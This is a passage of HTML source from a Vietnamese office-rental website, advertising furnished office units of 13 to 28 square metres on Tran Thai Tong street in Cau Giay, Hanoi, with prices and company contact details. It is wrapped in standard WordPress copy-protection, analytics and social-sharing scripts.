//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="google-site-verification" content="RENYoxDkT6B8CJeJoZqZAPmW4md5SmbVcc9OsHcpQoc" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MK6K9QL95"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MK6K9QL95');
</script><link rel="shortcut icon" href="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg" type="image/x-icon" /><link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1333 single-format-standard unselectable metaslider-plugin no-sidebar site-full-width elementor-default elementor-kit-1627" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            <div class="menu-menu-1-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-banner" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">



		<div class="header-main">
	<div class="container">
		<div class="site-branding">
							<p class="site-title"><a href="https://ccboffice.net/" rel="home">CCB OFFICE</a></p>
							<p class="site-description">Dịch vụ cho thuê văn phòng trọn gói &#8211; văn phòng ảo &#8211; chỗ ngồi làm việc</p>
					</div><!-- .site-branding -->

		<div class="header-content">
		<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>			<div class="logo">
				<a href="https://ccboffice.net/"><img src="https://ccboffice.net/wp-content/uploads/2020/02/Event_banner_1.jpg"></a>			</div>
		</div>
	</div>
</div>

<!-- Start Menu Mobile -->
<div class="navbar fixed-top d-lg-none">
<div class="bar">
	<a id="showmenu" class="">
		<span class="hamburger hamburger--collapse">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</span>
	</a>
	</div>
	<div class="logo">
		<a href="https://ccboffice.net/" rel="home"><img src="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg"/></a>
	</div>
	<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div></div>
<!-- End Menu Mobile -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>		</div>
	</nav>

	</header><!-- #masthead -->
	
	<div id="content" class="site-content">
	
		<div class="wtb-breadcrumb"><div class="container"></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

		<div class="row">
				<div class="col-sm-8">
		<main id="main" class="site-main" role="main">
			
						
			
<article id="post-1333" class="post-1333 post type-post status-publish format-standard has-post-thumbnail hentry category-cho-thue">
<div class="loan">
			<header class="entry-header">
			<h1 class="entry-title">Chính chủ cho thuê văn phòng với giá siêu rẻ tại Trần Thái Tông-Cầu Giấy,13m2-22m2-28m2</h1>		</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<div id="wrapper">
<div class="body">
<div id="ctl00_content_pc_content" class="content plp">
<div id="left">
<div class="property">
<div class="detail text-content">* Chính chủ chúng tôi  cần cho thuê gấp các DT sau: 13m2- giá 3.5 tr, 22m2 &#8211; giá 5.5 triệu, 28m2 &#8211; giá 7.5 triệu,</div>
<div class="detail text-content">* Vị trí: Tòa nhà mặt phố đường số 3 Trần Thái Tông, Cầu Giấy ( ngay số 25 Phố Thọ Tháp)</div>
<div class="detail text-content">-2 làn ôtô tránh nhau thoải mái, có kv đỗ ôtô miễn phí, bãi gửi xe xung quanh tòa nhà, cách điểm xe bus 300m, nằm tập trung tuyến phố lớn chuyên cho thuê văn phòng như: Duy Tân, Thọ Tháp, Trần Thái Tông, Tôn Thất Thuyết, Dương Đình Nghệ,&#8230;</div>
<div class="detail text-content">* Tòa nhà được trang bị đầy đủ hệ thống thang máy, camera, có tầng hầm để xe, có an ninh 24/24, điều hòa, hệ thống chiếu sáng, khu vệ sinh nam nữ riêng biệt đạt tiêu chuẩn của văn phòng chuyên nghiệp.</div>
<div class="detail text-content">&#8211; Các văn phòng được trang bị đầy đủ: Bàn, ghế, thảm, điều hòa, internet khách hàng chỉ việc mang máy tính và người đến làm việc.</div>
<div class="detail text-content">&#8211; Đặc biệt, tòa nhà không giới hạn thời gian làm việc, không tính phí làm thêm ngoài giờ.</div>
<div class="detail text-content">* Chúng tôi cam kết chất lượng dịch vụ tốt nhất, đảm bảo cho khách hàng cảm thấy hài lòng nhất khi thuê văn phòng của chúng tôi.</div>
<div class="detail text-content">Để biết chi tiết diện tích và giá thuê, quý khách liên hệ trực tiếp chủ nhà:</div>
<div class="detail text-content">Công ty Cổ phần đầu tư CCB.</div>
<div class="detail text-content">Hotline: 0904.92.0082</div>
<div class="detail text-content">Email: hnvanphongchothue@gmail.com.</div>
<div class="detail text-content">Địa chỉ: Số 3, Trần Thái Tông, Dịch Vọng, Cầu Giấy.( số 25 Phố Thọ Tháp)</div>
</div>
</div>
</div>
</div>
</div>
	</div><!-- .entry-content -->
</div>
			<div class="socials-share">
		<span>CHIA SẺ BÀI VIẾT: </span>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3"></script>

			<div class="fb-like" data-href="https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>

			<script>window.twttr = (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0],
			t = window.twttr || {};
			if (d.getElementById(id)) return t;
			js = d.createElement(s);
			js.id = id;
			js.src = "https://platform.twitter.com/widgets.js";
			fjs.parentNode.insertBefore(js, fjs);
			t._e = [];
			t.ready = function(f) {
			t._e.push(f);
			};
			return t;
			}(document, "script", "twitter-wjs"));</script>
			<a class="twitter-share-button" href="https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/">Tweet</a>
		</div>
	
	
	
</article><!-- #post-## -->
			<div class="dvls_maps_wrap">
    <div class="dvls_maps_container">
        <div class="dvls_maps_row dvls_maps_header">
            <div class="dvls_maps_header_left">Tìm kiếm cửa hàng</div>
            <div class="dvls_maps_header_right">
                <form action="" method="get">
                    <div class="dvls_maps_3col">
                        <div class="dvls_maps_col">
                            <select name="city" id="dvls_city" data-value="">
                                <option value="null">Chọn tỉnh, thành phố</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <select name="district" id="dvls_district" data-value="">
                                <option value="null">Chọn quận, huyện</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <input type="hidden" id="dvls_nonce" name="dvls_nonce" value="d11dae699b" /><input type="hidden" name="_wp_http_referer" value="/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/" />                            <input value="Tìm kiếm" type="submit" class="dvls-submit"/>
                        </div>
                    </div>
                    <div class="dvls_maps_col">
                        <a href="javascript:void(0);" class="dvls_near_you" title="Tìm kiếm cửa hàng gần bạn (<=20 km)">Tìm kiếm cửa hàng gần bạn (<=20 km)</a>
                    </div>
                </form>
            </div>
        </div>
        <div class="dvls_maps_row dvls_maps_body">
            <div class="dvls_maps_sidebar">
                                <div class="dvls_maps_sidebar_content">
                    <div class="dvls_result_status">Tìm thấy <strong></strong> cửa hàng</div>
                    <div class="dvls_result_wrap">
                        Đang tải...                    </div>
                </div>
                            </div>
            <div class="dvls_maps_main">
                <div id="dvls_maps"  data-lat="21.020799" data-lng="105.809476"></div>
            </div>
            <div id="dvls_fountainG">
                <div id="fountainG_1" class="fountainG"></div>
                <div id="fountainG_2" class="fountainG"></div>
                <div id="fountainG_3" class="fountainG"></div>
                <div id="fountainG_4" class="fountainG"></div>
                <div id="fountainG_5" class="fountainG"></div>
                <div id="fountainG_6" class="fountainG"></div>
                <div id="fountainG_7" class="fountainG"></div>
                <div id="fountainG_8" class="fountainG"></div>
            </div>
        </div>
    </div>
</div>		</main><!-- #main -->
				</div>
				<div class="col-sm-4">
					
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="loan1"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-sidebar-container"><ul id="menu-menu-sidebar" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB Thọ Tháp</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1623"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
</ul></div></section><section id="list_posts-2" class="widget widget_list_posts">        <ul class="list-post-item">
                            <li id="post-348" class="clearfix post-348 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ tư vấn đầu tư" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">Dịch vụ tư vấn đầu tư</a></h3>
                    <div class="entry-content"><p>CCB cung cấp dịch vụ tư vấn &#x02026; <a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-316" class="clearfix post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê kho bãi" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">Cho thuê kho bãi</a></h3>
                    <div class="entry-content"><p>Khách hàng có nhu cầu tìm kiếm &#x02026; <a href="https://ccboffice.net/cho-thue-kho-bai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-314" class="clearfix post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-59-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê sàn thương mại" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">Cho thuê sàn thương mại</a></h3>
                    <div class="entry-content"><p>Các tòa nhà văn phòng Những &#x02026; <a href="https://ccboffice.net/cho-thue-san-thuong-mai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-312" class="clearfix post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Đại lý tư vấn cho thuê Văn phòng" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">Đại lý tư vấn cho thuê Văn phòng</a></h3>
